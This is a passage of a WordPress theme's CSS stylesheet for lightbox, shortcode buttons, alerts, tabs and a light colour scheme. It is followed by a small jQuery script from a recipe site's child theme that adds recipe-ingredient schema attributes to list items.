    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 3px 5px;
    background: rgba(0, 0, 0, 0.6); }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    top: 3px;
    right: 5px; }
  .mfp-img-mobile .mfp-close {
    line-height: 35px;
    position: fixed;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    padding: 0;
    text-align: center;
    background: rgba(0, 0, 0, 0.6); } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-right: 6px;
    padding-left: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  left: 50%;
  width: 600px;
  margin-top: 5px;
  margin-left: -300px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

.alert, .shorttoggle {
  width: 100%;
  background: #f5f5f5;
  padding: 20px;
  font: 400 16px 'Montserrat', Arial, Sans-Serif;
  color: #1c1c1c;
  margin-bottom: 20px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.alert.blue, .shorttoggle.blue {
  color: #fff;
  background: #1793d1; }

.alert.green, .shorttoggle.green {
  color: #fff;
  background: #7fbb00; }

.alert.orange, .shorttoggle.orange {
  color: #fff;
  background: #dc5034; }

.alert.red, .shorttoggle.red {
  color: #fff;
  background: #ce1126; }

.shortbutton {
  display: inline-block;
  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  padding: 6px 20px;
  background: #f5f5f5;
  color: #1c1c1c;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out;
  -moz-transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out;
  transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out; }

.shortbutton.small {
  padding: 4px 15px;
  font-weight: 400;
  font-size: 12px; }

.shortbutton.large {
  padding: 8px 30px;
  font-weight: 400;
  font-size: 16px; }

.shortbutton.blue {
  color: #fff;
  background: #1793d1; }

.shortbutton.blue:hover {
  background: #1273a3;
  border-color: #1273a3; }

.shortbutton.green {
  color: #fff;
  background: #7fbb00; }

.shortbutton.green:hover {
  background: #5c8800;
  border-color: #5c8800; }

.shortbutton.orange {
  color: #fff;
  background: #dc5034; }

.shortbutton.orange:hover {
  background: #bd3b21;
  border-color: #bd3b21; }

.shortbutton.red {
  color: #fff;
  background: #ce1126; }

.shortbutton.red:hover {
  background: #9f0d1d;
  border-color: #9f0d1d; }

.shorttoggle .toggleheader {
  overflow: hidden;
  font: 400 18px 'Montserrat', Arial, Sans-Serif;
  cursor: pointer; }

.shorttoggle .togglecontent {
  margin-top: 20px;
  border-top: 1px solid #c9c9c9;
  padding-top: 20px; }

.shorttoggle.outline {
  background: #fff;
  border: 1px solid #dcdcdc; }

.shorttoggle.closed .togglecontent {
  display: none; }

.shorttoggle.open .togglecontent {
  display: block; }

.shorttoggle p {
  margin: 20px 0; }

.shorttoggle h1, .shorttoggle h2, .shorttoggle h3, .shorttoggle h4, .shorttoggle h5 {
  margin: 20px 0; }

.annotation {
  margin: 30px 0; }

.annotation * {
  margin: 0; }

.annotation a, .annotation img {
  margin: 0; }

.annotation .main {
  text-align: right;
  border-bottom: 1px solid #d9d9d9;
  padding: 0px 0 10px; }

.annotation .main h5 {
  color: #1e2021;
  font-size: 18px;
  font-weight: 400;
  margin: 0; }

.annotation .main p {
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  color: #727578;
  margin: 0; }

.postbody .grid {
  margin: 30px 0;
  overflow: hidden; }

.postbody .grid .half {
  width: 47.5%; }

.postbody .grid .left {
  margin: 0;
  margin-right: 2.5%; }

.postbody .grid .right {
  margin: 0;
  margin-left: 2.5%; }

.postbody .grid p.left, .postbody .grid p.right {
  font-weight: 400; }

.postbody .grid .left *:last-child, .postbody .grid .right *:last-child {
  margin-bottom: 0; }

.postbody .grid .left *:first-child, .postbody .grid .right *:first-child {
  margin-top: 0; }

.postbody .grid p {
  clear: none;
  font-weight: 300; }

@media (max-width: 585px) {
  .postbody .grid .left, .postbody .grid .right {
    margin: 0;
    float: none;
    width: 100%; }
  .postbody .grid .right {
    margin-top: 50px; } }

.shorttabs {
  margin: 30px 0;
  overflow: hidden; }

.shorttabs .shorttabsheader {
  border: 1px solid #dedede;
  background: #f1f1f1;
  border-bottom: 0;
  display: inline-block;
  padding: 10px 20px;
  cursor: pointer;
  color: #1c1c1c;
  font: 400 16px Montserrat,Arial,Sans-Serif;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 3px; }

.shorttabs .shorttabsheader:hover {
  background: #fff; }

.shorttabs .shorttabsheader.active {
  background: #fff;
  border: 1px solid #eee;
  border-bottom: 0;
  padding: 10px 20px;
  color: #eb911c; }

.shorttabs .shorttabscontent {
  border: 1px solid #eee;
  padding: 2.5%;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  margin-top: -1px;
  display: block; }

.shorttabs .shorttabscontent > *:first-child {
  margin-top: 0;
  padding-top: 0; }

.shorttabs .shorttabscontent > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0; }

.shortprogress {
  width: 100%;
  background: #eee;
  border-radius: 3px;
  padding: 6px;
  position: relative;
  margin: 30px 0; }

.shortprogress .inner {
  background: #217dcb;
  border-radius: 3px;
  width: 80%;
  height: 42px; }

.shortprogress .inner.green {
  background: #7fbb00; }

.shortprogress .inner.orange {
  background: #dc5034; }

.shortprogress .inner.red {
  background: #ce1126; }

.shortprogress .percentage {
  position: absolute;
  font-family: 'Montserrat', Arial, Sans-Serif;
  color: #393434;
  top: 18px;
  right: 21px;
  font-size: 17px; }

.post .postbody .alignnone {
  margin: 5px 20px 20px 0; }

.post .postbody .aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.post .postbody .alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.post .postbody .alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

.post .postbody .aligncenter {
  display: block;
  margin: 30px auto 30px auto; }

.post .postbody a img.alignright {
  float: right; }

.post .postbody a img.alignleft {
  float: left; }

.post .postbody a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.post .postbody .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center; }

.post .postbody .wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.post .postbody .wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.post .postbody .wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.post .postbody .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.post .postbody .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.post .postbody img.alignright {
  float: right;
  margin: 0 0 1em 1em; }

.post .postbody img.alignleft {
  float: left;
  margin: 0 1em 1em 0; }

.post .post .postbody img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.post .postbody .alignright {
  float: right; }

.post .postbody .alignleft {
  float: left; }

.post .postbody .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

body.fluid.admin-bar header.main, body.contained.admin-bar header.main {
  margin: 32px auto; }

dt {
  font-weight: bold;
  margin: 20px 0 10px; }

dt:first-child {
  margin-top: 0px; }

dd {
  padding-left: 5%; }

.post .postbody .gallery-caption {
  border-left: 3px solid #eee;
  margin: 0;
  padding: 20px 5%;
  line-height: 24px; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

body.light {
  background: #F5F5F5; }

body.light #toggle span {
  background-color: #272727; }

body.light #toggle span:before, body.light #toggle span:after {
  background-color: #272727; }

body.light #toggle.on span {
  background-color: transparent; }

@media (max-width: 1610px) {
  body.light #toggle span {
    background-color: #eee; }
  body.light #toggle span:before, body.light #toggle span:after {
    background-color: #eee; } }

body.light .postlower {
  padding: 5%;
  background: #fff; }

body.light .postlower .nextprevposts {
  margin: 20px 0 70px; }

body.light .post article {
  padding-bottom: 0%; }

body.light .titlebar {
  color: #2C2C2C; }

body.light .titlebar h3 {
  background: #fff; }

body.light .titlebar:after {
  background: #E8E8E8; }

body.light .commentinfo .meta span {
  color: #C3C3C3; }

body.light .commentinfo .meta h5 a {
  color: #282828; }

body.light .comment {
  border-color: #E8E8E8; }

body.light .comment .body p {
  color: #2F2F2F; }

body.light .comment-respond .logged-in-as, body.light .comment-respond .logged-in-as a {
  color: #373737; }

body.light .backtotop i {
  color: #000000; }

body.light .comment .comment-reply-link, body.light #cancel-comment-reply-link, body.light .comment-respond input[type=submit] {
  background: #F2EFEF; }

body.light .comment .comment-reply-link:hover, body.light #cancel-comment-reply-link:hover, body.light .comment-respond input[type=submit]:hover {
  color: #373737; }

body.light .comment-respond input[type=text], body.light .comment-respond textarea {
  border-color: #EAEAEA; }

body.light .borderbutton {
  color: #1D1D1D;
  border-color: #DFDFDF; }

body.light .borderbutton:hover {
  border-color: #848484; }

body.light .page-numbers span, body.light .page-numbers a {
  border-color: #DFDFDF;
  color: #1D1D1D; }

body.light .page-numbers a:hover {
  border-color: #848484; }

body.light .page-numbers span {
  background: #DFDFDF; }

@media (max-width: 1220px) {
  body.light .postlower {
    padding: 5%; } }

body.light #page-content .post {
  float: left; }

body.light #page-content .sidebar {
  float: right; }

body.light .comment-respond input[type=text]:active, body.light .comment-respond input[type=text]:focus, body.light .comment-respond textarea:active, body.light .comment-respond textarea:focus {
  border-color: #6d6d6d;
  color: #363636; }

body.light .commentwrap > .comment {
  border-bottom: 1px solid #F2F2F2; }

body.light .comment .children .comment {
  border-top: 1px solid #F8F8F8; }

body.light .backtotop {
  margin-bottom: 0; }

body.light .comment body p {
  color: #5C5C5C; }


--- FILE ---
content_type: text/javascript
request_url: https://gradelyscran.com/wp-content/themes/ivy-child/script.js?ver=6.9
body_size: 45
content:
jQuery(document).ready(function($) {

	/*Add itemprop for each ingredient item*/

    $('.ingredients').find('li').each(function(index, el) {
        $(el).attr('itemprop', 'recipeIngredient');
    });
});
